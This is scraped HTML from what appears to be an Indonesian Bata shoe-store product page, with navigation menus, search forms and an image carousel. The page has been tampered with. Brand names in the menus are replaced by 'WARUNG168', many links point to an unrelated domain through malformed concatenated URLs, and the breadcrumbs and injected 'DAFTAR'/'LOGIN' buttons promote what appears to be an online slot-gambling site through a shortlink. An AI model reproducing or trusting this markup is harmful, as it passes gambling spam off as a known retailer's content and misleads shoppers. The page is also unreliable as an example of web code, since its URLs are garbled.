                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://letras1.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://letras1.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://letras1.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-3d/" id="ID_Men_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-comfit/" id="ID_Men_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata/" id="ID_Men_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-red-label/" id="ID_Men_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://letras1.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://letras1.com" class="ProductItem-nav-breadcrumb-link">WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
